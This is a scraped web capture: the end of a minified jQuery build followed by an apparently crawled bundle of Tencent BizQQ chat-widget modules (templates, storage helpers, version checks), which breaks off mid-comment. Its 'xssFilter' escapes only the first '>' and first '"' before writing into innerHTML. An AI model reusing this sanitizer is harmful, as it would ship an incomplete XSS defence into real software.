x.fx.speeds?x.fx.speeds[r.duration]:x.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){x.isFunction(r.old)&&r.old.call(this),r.queue&&x.dequeue(this,r.queue)},r},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.timers=[],x.fx=rr.prototype.init,x.fx.tick=function(){var e,n=x.timers,r=0;for(Xn=x.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||x.fx.stop(),Xn=t},x.fx.timer=function(e){e()&&x.timers.push(e)&&x.fx.start()},x.fx.interval=13,x.fx.start=function(){Un||(Un=setInterval(x.fx.tick,x.fx.interval))},x.fx.stop=function(){clearInterval(Un),Un=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fx.step={},x.expr&&x.expr.filters&&(x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}),x.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,x.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},x.offset={setOffset:function(e,t,n){var r=x.css(e,"position");"static"===r&&(e.style.position="relative");var i=x(e),o=i.offset(),a=x.css(e,"top"),s=x.css(e,"left"),l=("absolute"===r||"fixed"===r)&&x.inArray("auto",[a,s])>-1,u={},c={},p,f;l?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),x.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(u.top=t.top-o.top+p),null!=t.left&&(u.left=t.left-o.left+f),"using"in t?t.using.call(e,u):i.css(u)}},x.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===x.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),x.nodeName(e[0],"html")||(n=e.offset()),n.top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(r,"marginTop",!0),left:t.left-n.left-x.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||s;while(e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position"))e=e.offsetParent;return e||s})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);x.fn[e]=function(i){return x.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?x(a).scrollLeft():o,r?o:x(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return x.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){x.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return x.access(this,function(n,r,i){var o;return x.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?x.css(n,r,s):x.style(n,r,i,s)},n,a?i:t,a,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=x:(e.jQuery=e.$=x,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x}))})(window);


--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/localstorage.js
body_size: 41125
content:
/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 13-5-21 上午10:38
 */
BizQQWPA.define('util.onIframeLoaded', function(){

    return function(iframe, loaded){
        // if already loaded
        if(/loaded|complete|undefined/.test(iframe.readyState)){
            loaded();
        } else {
            if(iframe.attachEvent){
                // for ie

                var handler = function(){
                    // clear event binding
                    iframe.detachEvent('onload', handler);
                    // invoke callback
                    loaded();
                };

                // ie support onload only using attachEvent
                iframe.attachEvent('onload', handler);
            } else {
                // for non-ie

                iframe.onload = function(){
                    // invoke callback
                    loaded();
                    // clear event binding
                    iframe.onload = null;
                }
            }
        }
    }
});/**
 * @fileOverview
 * @author amoschen
 * @version 1
 * Created: 13-3-17 下午3:16
 */
BizQQWPA.define('util.GUID', function(){
    function S4()
    {
        return (((1+Math.random())*0x10000)|0).toString(16).substring(1);
    }

    /**
     * Generate a GUID ( global unique identity )
     * @class GUID
     * @namespace util
     * @module util
     * @constructor
     * @return {String}
     */
    return function(){
        return (S4()+S4()+"-"+S4()+"-"+S4()+"-"+S4()+"-"+S4()+S4()+S4());
    };
});
/**
 * get QQ version
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午4:05
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.getQQVersion', 'globalSettings,lang.browser,util.events', function(require){
    var globalSettings = require('globalSettings'),
        browser = require('browser'),
        events = require('events');

    // for cache
    // version = null means can't get version
    var version;

    return function(callback){
        if(typeof version !== 'undefined'){
            callback(version);
            return;
        }

        // for IE, invoke activeX
        if(browser.msie){
            try{
                var xmlhttps = new ActiveXObject("TimwpDll.TimwpCheck");
                version = xmlhttps.GetHummerQQVersion();
            } catch(e){
                version = null;
            }

            callback(version);
            return;
        }

        //for webkit and firefox
        if(browser.mozilla || browser.webkit){
            // browser plugin is limited in qq.com domain
            // so load embed tag in a iframe to break through
            var body = document.getElementsByTagName('body')[0],
                iframe = document.createElement('iframe'),
                proxyPage = globalSettings.srcRoot + globalSettings.srcPath + '/wpa/getQQVersion.html';

            iframe.style.display = 'none';
            events.addEvent(window, 'message', function(event){
                if(event.origin !== 'https://combo.b.qq.com'){
                    return;
                }

                version = event.data;
                callback(version);
                events.removeEvent(window, 'message', arguments.callee);
                iframe.parentNode.removeChild(iframe);
            });

            iframe.src = proxyPage;
            body.insertBefore(iframe, body.firstChild);

            return;
        }

        version = null;
        callback(version);
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午8:01
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.ViewHelper', 'util.getJSONP,util.report,util.proxy,util.onLoad,util.className,util.events,util.Style,util.titleFlash', function(require){
    var getJSONP = require('getJSONP'),
        report = require('report'),
        proxy = require('proxy'),
        onLoad = require('onLoad'),
        className = require('className'),
        events = require('events'),
        Style = require('Style'),
        titleFlash = require('titleFlash');

    // wpa view helper
    var ViewHelper = function( context, wpa ){
        this.doc = context;
        this.wpa = wpa;
        this.params = wpa.params;
    };

    ViewHelper.prototype = {
        getJSONP: getJSONP,

        report: report,

        proxy: proxy,

        onLoad: onLoad,

        titleFlash: titleFlash,

        /**
         * 上报Performance timing数据；
         * 如果某个时间点花费时间为0，则此时间点数据不上报。
         *
         * @param {String}
         *            f1 flag1简写，测速系统中的业务ID，譬如校友业务为164
         *
         * @param {String}
         *            f2 flag2简写，测速的站点ID
         *
         * @param {String}
         *            f3_ie flag3简写，测速的页面ID
         *（因为使用过程中我们发现IE9的某些数据存在异常，
         * 如果IE9和chrome合并统计，会影响分析结果，所以这里建议分开统计）
         *
         * @param {String}
         *            f3_c flag3简写，测速的页面ID
         * （如果为空，则IE9和chrome合并统计）
         *
         */
        setTimingRpt: function(f1, f2, f3_ie, f3_c){

            var _t, _p = window.performance || window.webkitPerformance || window.msPerformance, _ta = ["navigationStart","unloadEventStart","unloadEventEnd","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","connectEnd","requestStart",/*10*/"responseStart","responseEnd","domLoading","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd"], _da = [], _t0, _tmp, f3 = f3_ie;

            if (_p && (_t = _p.timing)) {

                if (typeof(_t.msFirstPaint) != 'undefined') {	//ie9
                    _ta.push('msFirstPaint');
                } else {
                    if (f3_c) {
                        f3 = f3_c;
                    }
                }

                _t0 = _t[_ta[0]];
                for (var i = 1, l = _ta.length; i < l; i++) {
                    _tmp = _t[_ta[i]];
                    _tmp = (_tmp ? (_tmp - _t0) : 0);
                    if (_tmp > 0) {
                        _da.push( i + '=' + _tmp);
                    }
                }

                if (window.d0) {//统计页面初始化时的d0时间
                    _da.push('30=' + (window.d0 - _t0));
                }

                var url = 'https://isdspeed.qq.com/cgi-bin/r.cgi?flag1=' + f1 + '&flag2=' + f2 + '&flag3=' + f3 + '&' + _da.join('&');

                this.report(url);
            }

        },

        getOnlineStatus: function(){
            var helper = this,
                params = this.params;
            //指定工号、分组的列表
            var appointList = params.a;
            //自动分配时，无需请求在线状态
            if( !appointList || (appointList + '' === '0')){
                return;
            }

            var url = 'https://crm2.qq.com/cgi/portalcgi/get_kf_status.php',
                opts = {
                    kfuin: params.kfuin,
                    aty: params.aty,
                    al: appointList
                };

            getJSONP(url, opts, function(rs){
                var isOffline = rs.r === 0 && rs.data.list[appointList] !== 1;
                isOffline && helper.setOffline();
            });
        },

        setOffline: function(){
            this.addClass(this.doc.body, 'offline');
        },

        addClass: className.addClass,

        hasClass: className.hasClass,

        removeClass: className.removeClass,

        addStyle: Style.add,

        addEvent: events.addEvent,

        xssFilter: function(str){
            if(!str){
                return '';
            }
            return str.replace(/</g, '&lt;').replace(/>/, '&gt;').replace(/'/g, '&acute;').replace(/"/, '&quot;');
        },

        chat: function(){
            this.wpa.launchChat();
        },

        anonymousChat: function(){
            this.wpa.launchAnonymousChat();
        },

        remove: function(){
            this.wpa.remove();
        }
    };

    return ViewHelper;
});﻿/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-8
 * Time: 下午2:58
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.views', function(){
    // templates for all WPAs
    return {
        'a01': {
            templ: '<div id="launchBtn" class="launchBtn bg"></div>',
            style: [
                '* { padding:0; margin:0;}',
                '.bg { background-image:url([data-uri]);}',
                '.offline .bg { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/a01.png)}',
                '.offline .bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/a01.offline.png)}',
                '.launchBtn { height:22px; background-repeat:no-repeat; text-indent:15px; line-height:22px; cursor:pointer;}'
            ].join(''),
            init: function(context, helper){
                // add stylesheet to iframe
                helper.addStyle('style', this.style, { context: context});

                //绑定事件
                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper, helper.chat));

                // get online status
                helper.getOnlineStatus();
            }
        },
        'a02': {
            templ: '<div id="launchBtn" class="launchBtn bg"><a id="btnText" href="javascript:;"></a></div>',
            style: [
                '* { padding:0; margin:0;}',
                '.bg { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/a02.png);}',
                '.launchBtn { width:77px; height:22px; background-repeat:no-repeat; text-indent:15px; line-height:22px; cursor:pointer;}'
            ].join(''),
            init: function(context, helper){
                // add stylesheet to iframe
                helper.addStyle('style', this.style, { context: context});

                //绑定事件
                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper, helper.anonymousChat));
            }
        },
        'b01': {
            templ: '<div class="main bg"><a id="launchBtn" class="btnText onlineBtnText" href="javascript:;">QQ交谈</a><a id="launchBtnOffline" class="btnText offlineBtnText" href="javascript:;">QQ离线</a></div>',
            style: [
                '* { padding:0; margin:0; font-family:Microsoft YaHei,Simsun;}',
                '.main { height:151px; background-repeat:no-repeat;}',
                '.bg { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/b01.png)}',
                '.btnText { position:absolute; top:124px; left:12px; display:block; width:69px; height:22px; font-size:12px; font-weight:normal; color:#000; text-align:center; text-decoration:none; line-height:22px;}',
                '.offlineBtnText { display:none;}',
                '.offline .onlineBtnText { display:none;}',
                '.offline .offlineBtnText { display:inline;}'
            ].join(''),
            init: function(context, helper){
                // add stylesheet to iframe
                helper.addStyle('style', this.style, { context: context});
                //绑定事件
                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper, helper.chat));
                helper.addEvent(context.getElementById('launchBtnOffline'), 'click', helper.proxy(helper, helper.chat));

                helper.getOnlineStatus();
            }
        },
        'b02': {
            templ: [
                '<div class="main bg">',
                    '<a id="launchBtn" class="launchBtn btn" href="javascript:;"></a>',
                    '<a id="laterBtn" class="laterBtn btn" href="javascript:;"></a>',
                    '<a id="closeBtn" class="closeBtn btn" href="javascript:;"></a>',
                    '<p id="title" class="title"></p>',
                    '<div class="content">',
                        '<h1>免费在线咨询</h1>',
                        '<h2 id="subTitle" class="subTitle"></h2>',
                        '<p id="plainText" class="plainText"></p>',
                    '</div>',
                '</div>'
            ].join(''),
            style: [
                '* { padding:0; margin:0; font-family:Microsoft YaHei,Simsun;}',
                '.main { height:172px; background-repeat:no-repeat;}',
                '.bg { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/b02.png)}',
                '.btn { position:absolute; display:block;}',
                '.launchBtn { top:145px; left:173px; width:69px; height:22px;}',
                '.laterBtn { top:145px; left:248px; width:69px; height:22px;}',
                '.closeBtn { top:0; right:6px; width:39px; height:26px;}',
                '.title { position:absolute; top:1px; left:17px; height:30px; line-height:30px; font-size:16px; color:#000;}',
                '.content { position:absolute; top:45px; left:114px;}',
                '.content h1 { font-size:24px; font-weight:normal; color:#205b84; line-height:34px;}',
                '.content .subTitle { height:22px; font-size:18px; font-weight:normal; color:#225e8d; line-height:22px; overflow-y:hidden;}',
                '.content .plainText { height:14px; margin-top:10px; font-size:12px; color:#2f6b99; line-height:14px; overflow-y:hidden;}'
            ].join(''),
            init: function(context, helper){
                // add stylesheet to iframe
                helper.addStyle('style', this.style, { context: context});
                //绑定事件
                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper, helper.chat));
                helper.addEvent(context.getElementById('laterBtn'), 'click', helper.proxy(helper, helper.remove));
                helper.addEvent(context.getElementById('closeBtn'), 'click', helper.proxy(helper, helper.remove));

                var params = helper.params,
                    title = params['title'] || '',
                    cot1 = params['wd'] || '',
                    cot2 = params['wd2'] || '';

                //填充内容
                context.getElementById('title').innerHTML = helper.xssFilter(title).substr(0, 14);
                context.getElementById('subTitle').innerHTML = helper.xssFilter(cot1).substr(0, 10);
                context.getElementById('plainText').innerHTML = helper.xssFilter(cot2).substr(0, 16);
            }
        },
        'b03': {
            templ: [
                '<div class="main bg">',
                    '<a id="launchBtn" class="btnText onlineBtnText btn" href="javascript:;">QQ交谈</a>',
                    '<a id="launchBtnOffline" class="btnText offlineBtnText btn" href="javascript:;">QQ离线</a>',
                    '<a id="laterBtn" class="laterBtn btn" href="javascript:;"></a>',
                    '<a id="closeBtn" class="closeBtn btn" href="javascript:;"></a>',
                    '<div class="content">',
                        '<h2 id="subTitle" class="subTitle"></h2>',
                        '<p id="plainText" class="plainText"></p>',
                    '</div>',
                '</div>'
            ].join(''),
            style: [
                '* { padding:0; margin:0; font-family:Microsoft YaHei,Simsun;}',
                '.main { height:102px; padding-top:175px; background-repeat:no-repeat;}',
                '.bg { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/b03.png)}',
                '.btn { position:absolute; display:block;}',
                '.btnText { top:250px; left:18px; display:block; width:84px; height:22px; font-size:12px; font-weight:normal; color:#000; text-align:center; text-decoration:none; line-height:22px;}',
                '.offlineBtnText { display:none;}',
                '.offline .onlineBtnText { display:none;}',
                '.offline .offlineBtnText { display:inline;}',
                '.closeBtn { top:0; right:6px; width:39px; height:26px;}',
                '.content .subTitle { height:18px; font-size:14px; font-weight:bold; color:#095996; line-height:18px; text-align:center; overflow-y:hidden;}',
                '.content .plainText { height:28px; margin-top:14px; padding:0 5px; font-size:12px; color:#2f6b99; line-height:14px; text-align:center; word-wrap:break-word; overflow-y:hidden;}'
            ].join(''),
            init: function(context, helper){
                // add stylesheet to iframe
                helper.addStyle('style', this.style, { context: context});
                //绑定事件
                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper, helper.chat));
                helper.addEvent(context.getElementById('launchBtnOffline'), 'click', helper.proxy(helper, helper.chat));
                helper.addEvent(context.getElementById('closeBtn'), 'click', helper.proxy(helper, helper.remove));

                var params = helper.params,
                    cot1 = params['wd'] || '',
                    cot2 = params['wd2'] || '';

                //填充内容
                context.getElementById('subTitle').innerHTML = helper.xssFilter(cot1).substr(0, 8);
                context.getElementById('plainText').innerHTML = helper.xssFilter(cot2).substr(0, 16);

                helper.getOnlineStatus();
            }
        },
        'i01': {
            templ: [
                '<div class="main bg">',
                    '<a id="launchBtn" class="launchBtn btn" href="javascript:;"></a>',
                    '<a id="laterBtn" class="laterBtn btn" href="javascript:;"></a>',
                    '<a id="closeBtn" class="closeBtn btn" href="javascript:;"></a>',
                    '<p id="title" class="title">在线咨询</p>',
                    '<div class="content">',
                        '<p id="msg" class="msg"></p>',
                    '</div>',
                '</div>'
            ].join(''),
            style: [
                '* { padding:0; margin:0; font-family:Microsoft YaHei,Simsun;}',
                '.main { height:172px; background-repeat:no-repeat;}',
                '.bg { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.bg { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/b02.png)}',
                '.btn { position:absolute; display:block;}',
                '.launchBtn { top:145px; left:173px; width:69px; height:22px;}',
                '.laterBtn { top:145px; left:248px; width:69px; height:22px;}',
                '.closeBtn { top:0; right:6px; width:39px; height:26px;}',
                '.title { position:absolute; top:1px; left:17px; height:30px; line-height:30px; font-size:16px; color:#000;}',
                '.content { position:absolute; top:45px; left:114px; width:203px; height:85px;}',
                '.content .msg { font-size:12px; color:#000; line-height:25px;}'
            ].join(''),
            init: function(context, helper){
                // add stylesheet to iframe
                helper.addStyle('style', this.style, { context: context});
                //绑定事件
                var chat =  function(){
                        this.chat();
                        this.remove();
                        helper.titleFlash.off();

                        helper.report('https://visitor.crm2.qq.com/cgi/visitorcgi/ajax/accept_invite.php?nameAccount=' + this.params.nameAccount + '&uid=' + this.params.uid);
                    },
                    close = function(){
                        this.remove();
                        helper.titleFlash.off();

                        helper.report('https://visitor.crm2.qq.com/cgi/visitorcgi/ajax/reject_invite.php?nameAccount=' + this.params.nameAccount + '&uid=' + this.params.uid);
                    };
                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper,  chat));
                helper.addEvent(context.getElementById('laterBtn'), 'click', helper.proxy(helper, close));
                helper.addEvent(context.getElementById('closeBtn'), 'click', helper.proxy(helper, close));

                var params = helper.params,
                    msg = params['msg'] || '';

                //填充内容
                context.getElementById('msg').innerHTML = helper.xssFilter(msg);
            }
        },
        'd01': {
            templ: [
                '<div class="main bg">',
                    '<div class="content">',
                        '<div id="launchBtn" class="launchBtn btn"></div>',
                    '</div>',
                '</div>'
            ].join(''),
            style: [
                '* { padding:0; margin:0; font-family:Microsoft YaHei,Simsun;}',
                '.main { width:<%=width%>px; height:<%=height%>px; background-repeat:no-repeat;}',
                '.bg { background-image:url(<%=tx%>);}',
                '.launchBtn { background-image:url([data-uri]);}',
                '.offline .launchBtn { background-image:url([data-uri]);}',
                // ie6 7 base64 hack
                '.launchBtn { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/a01.png)}',
                '.offline .launchBtn { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/a01.offline.png)}',
                '.launchBtn { width:92px; height:22px; margin:0 auto; cursor:pointer;}',
                '.content { position:absolute; bottom:0; width:100%; height:22px; padding:3px; ',
                    'background:rgba(255, 255, 255, 0.3);',
                    '*background:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/d01.panel.png);',
                '}'
            ].join(''),
            init: function(context, helper){
                var params = helper.params,
                    tx = params['tx'] || '',
                    width = params['txw'] || 0,
                    height = params['txh'] || 0,
                    cssText = this.style
                        .replace('<%=tx%>', tx)
                        .replace('<%=width%>', width)
                        .replace('<%=height%>', height);

                // add stylesheet to iframe
                helper.addStyle('style', cssText, { context: context});

                //绑定事件
                var chat =  function(){
                        this.chat();

                        helper.titleFlash.off();

                        helper.report('https://visitor.crm2.qq.com/cgi/visitorcgi/ajax/accept_invite.php?nameAccount=' + this.params.nameAccount + '&uid=' + this.params.uid);
                    };

                helper.addEvent(context.getElementById('launchBtn'), 'click', helper.proxy(helper,  chat));
            }
        }
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-17
 * Time: 下午12:06
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.sid', 'util.getJSONP,util.domain', function(require){
    var getJSONP = require('getJSONP'),
        domain = require('domain');

    var GET_SID_URL = 'https://wpl.b.qq.com/cgi/ta.php';
    // var GET_SID_URL = 'http://ta.qq.com/server/api/crmqq_domain/get-sid';

    var sids = {};

    var topDomain = domain.topDomain;

    return {
        get: function(nameAccount, callback){
            callback = callback || function(){};

            if(!nameAccount || sids[nameAccount + '.' + topDomain]){
                callback(sids[nameAccount + '.' + topDomain]);
                return;
            }

            var opts = {
                na: nameAccount,
                dm: topDomain
                // kfuin: nameAccount,
                // domain: topDomain
            };

            getJSONP(GET_SID_URL, opts, function(rs){
                if(!rs || rs.r !== 0){
                    callback();
                    return;
                }

                var sid = sids[nameAccount + '.' + topDomain] = rs.data.sid;
                callback(sid);
            });
        },

        set: function(nameAccount, sid){
            sids[nameAccount + '.' + topDomain] = sid;
        }
    };
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-27 下午8:51
 */
BizQQWPA.define('util.blockStorage', 'util.sessionStorage', function(require){
    var sessionStorage = require('sessionStorage');

    //block storage, use block index as prefix
    var Storage = function(blockIndex){
        this.blockIndex = blockIndex;
    };

    //static get method, without block index
    Storage.get = function(name){
        return sessionStorage.get(name);
    };

    //static set method, without block index
    Storage.set = function(name, value){
        return sessionStorage.set(name, value);
    };

    //static del method, without block index
    Storage.del = function(name){
        return sessionStorage.del(name);
    };

    //static find method, without block index
    Storage.find = function(){
        return sessionStorage.find.apply(sessionStorage, arguments);
    };

    //methods within block storage
    Storage.prototype = {
        set: function(name, value) {
            return sessionStorage.setItem(this.blockIndex + name, value);
        },
        get: function(name) {
            return sessionStorage.getItem(this.blockIndex + name);
        },
        del: function(name) {
            return sessionStorage.removeItem(this.blockIndex + name);
        }
    };

    return factory = function(kfuin){
        return new Storage(kfuin);
    }
});/**
 * Operation on node's class attribute
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午7:45
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.className', function(){
    return {
        /**
         * Add class to a node
         * @param {HTMLElement} node A node
         * @param {string} cname Class name
         * @return {HTMLElement} The node
         */
        addClass: function(node, cname){
            if(!node || !cname) {
                return node;
            }

            if(!node.className){
                node.className = cname;
                return node;
            }

            if (this.hasClass(node, cname)) {
                return node;
            }

            node.className += ' ' + cname;
            return node;
        },

        /**
         * Judge whether the node has the class
         * @param {HTMLElement} node A node
         * @param {string} cname Class name
         * @return {boolean} Judgement, true when the node has the class
         */
        hasClass: function(node, cname) {
            return (node && cname) ? new RegExp('\\b' + cname + '\\b').test(node.className) : false;
        },

        /**
         * Remove a class from the node
         * @param {HTMLElement} node A node
         * @param {string} cname Class name
         * @return {HTMLElement} The node
         */
        removeClass: function(node, cname){
            if(!node || !cname){
                return node;
            }

            if(!this.hasClass(node, cname)){
                return node;
            }

            if(node.className){
                node.className = node.className.replace(cname, '');
            } else {
                node.setAttribute = node.getAttribute('class').replace(cname, '');
            }

            return node;
        }
    };
});/**
 * Load stylesheet asynchronously, methods collection
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午3:51
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.Style', function(){
    return {
        /**
         * Load css file to page
         * @param {string} name Assign a name
         * @param {string} href CSS file's link
         * @param {object} [opts] Options for loading
         * @param {object} [opts.context] Context to load css
         * @return {HTMLElement} The newly injected link
         */
        load: function(name, href, opts){
            opts = opts || {};
            var context = opts.context || document;

            // add stylesheet to context
            var style = context.createElement('link');
            style.name = name;
            style.type = 'text/css';
            style.setAttribute('rel', 'stylesheet');
            style.setAttribute('href', href);

            (function(){
                try{
                    var parent = context.getElementsByTagName('head')[0];
                    parent.insertBefore(style, parent.firstChild);
                } catch(e){
                    setTimeout(arguments.callee, 1);
                }
            })();

            return style;
        },

        /**
         * Add style tag to page P.S.class name or id cannot start with '_' in ie6 & ie7!
         * @param {string} name Assign a name
         * @param {string} cssText CSS text
         * @param {object} [opts] Options for loading
         * @param {object} [opts.context] Context to add style
         * @return {HTMLElement} The newly injected link
         */
        add: function(name, cssText, opts){
            opts = opts || {};
            var context = opts.context || document;

            // add stylesheet to page
            var style = context.createElement('style');
            style.type = 'text/css';
            style.name = name;

            // insert style into dom before setting cssText
            // otherwise, ie6 will not be set properly
            var parent = context.getElementsByTagName('body')[0];
            parent.insertBefore(style, parent.firstChild);

            if(style.styleSheet){
                style.styleSheet.cssText = cssText;
            } else {
                style.appendChild(context.createTextNode(cssText));
            }

            return style;
        }
    };
});/**
 * Created with JetBrains WebStorm.
 * User: honsytshen
 * Date: 13-9-9
 * Time: 下午7:45
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.sessionStorage', 'util.localStorage,util.cookie', function(require) {
    var localStorage = require('util.localStorage'),
        cookie = require('util.cookie');

    //variable to check whether the session is alive
    var SESSION_STORAGE_PRE = 'IESESSION';

    /**
     * get the domain aliveStatus
     * @return {Boolean}
     */
    var getAliveStatus = function() {
            return !!cookie.get(SESSION_STORAGE_PRE);
        },

        /**
         * set the domain aliveStatus
         * @param {String} value
         */
        setAliveStatus = function(value) {
            cookie.set(SESSION_STORAGE_PRE, value, null, '/');
        },

        /**
         * When this domain was dead, we clear all item in localStorage
         * which is under this domain
         */
        clear = function() {
            var pattern = new RegExp('^' + SESSION_STORAGE_PRE + '[\\S]+$'),
                queue = [];

            for(var i=0; i < localStorage.length; i++) {
                if(localStorage.key(i).match(pattern)) {
                    queue.push(localStorage.key(i));
                }
            }

            while(queue.length) {
                localStorage.removeItem(queue[0]);
                queue.shift();
            }
        };

    if(!getAliveStatus()) {
        // set status to alive
        setAliveStatus('alive');

        // clear expired session data
        clear();
    }

    return {
        /**
         * @method setItem
         * Set a key-value item in localStorage
         * @param {String} key
         * @param {String} value
         */
        setItem: function(key, value){
            localStorage.setItem(SESSION_STORAGE_PRE + key, value);
        },

        /**
         * @method getItem
         * get a key-value item in localStorage which is in this domain
         * @param {String} key
         * @return {String}
         */
        getItem: function(key){
            return localStorage.getItem(SESSION_STORAGE_PRE + key);
        },

        /**
         * @method removeItem
         * remove a key-value item in localStorage which is in this domain
         * @param {String} key
         */
        removeItem: function(key){
            localStorage.removeItem(SESSION_STORAGE_PRE + key);
        },

        clear: clear
    }
});
/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 13-8-27 下午7:39
 */
BizQQWPA.define('util.localStorage', 'util.cookie,lang.trim', function(require){
    var Cookie = require('util.cookie'),
        trim = require('lang.trim');

    var COOKIE_PREFIX = 'IELS';

    // set expires to 100 years to fake permanent storage
    var EXPIRES = 3153600000000;

    var doc = document,

        commonPattern = new RegExp( '(?:^|[ ;])' + COOKIE_PREFIX + '[^=]+=([^;$])' ),

        keyPattern = function( key ){
            return COOKIE_PREFIX + key;
        },

        explore = function( callback ){
            var attributes = doc.cookie.split(';'),
                i = 0,
                length = attributes.length,
                items = [],
                match;

            if( callback ){
                for(; i<length; i++){
                    if( match = commonPattern.exec( attributes[i] ) ){
                        items.push( match[1] );
                        callback( match[1] );
                    }
                }
            } else {
                for(; i<length; i++){
                    ( match = commonPattern.exec( attributes[i] ) ) && items.push( match[1] );
                }
            }

            return items;
        };

    /**
     * LocalStorage with compatible solution for IE
     * use cookie as IE solution
     * user data in IE, because of secure concern, is limited to same dir which is not suitable for common uses
     * Cautions:
     *  Storage events haven't been add to compatible solution
     *  Non-IE browser counts on window.localStorage only, it means this tool is useless to those old non-IE browsers
     * @class localStorage
     * @namespace util.localStorage
     * @module util
     */
    return window.localStorage || {
        /**
         * The number of key/value pairs currently present in the list associated with the localStorage.
         * @property length
         * @static
         */
        length: explore().length,

        /**
         * Get the value of the nth key in the localStorage list
         * @method key
         * @static
         * @param {Number} index Index of key
         * @return {String | Null}
         */
        key: function(index){
            return explore()[index] || null;
        },

        /**
         * Get the current value associated with the given key.
         * @method getItem
         * @static
         * @param {String} key
         * @return {String | Null}
         */
        getItem: function(key){
            return Cookie.get( keyPattern( key ) );
        },

        /**
         * Set ( add/update ) value of the given key
         * If it couldn't set the new value, the method must throw a QuotaExceededError exception.
         * Setting could fail if, e.g., the user has disabled storage for the site, or if the quota has been exceeded.
         * @method setItem
         * @static
         * @param {String} key
         * @param {String} value
         */
        setItem: function(key, value){
            Cookie.set( keyPattern( key ), value, null, '/', EXPIRES );
        },

        /**
         * Remove the key/value pair with the given key
         * @method removeItem
         * @static
         * @param {String} key
         */
        removeItem: function(key){
            Cookie.del( key );
        },

        /**
         * Empty all key/value pairs
         * @method clear
